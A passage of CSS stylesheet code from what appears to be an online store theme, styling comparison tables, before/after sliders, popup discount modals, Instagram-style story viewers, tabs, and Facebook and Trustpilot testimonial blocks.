translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: 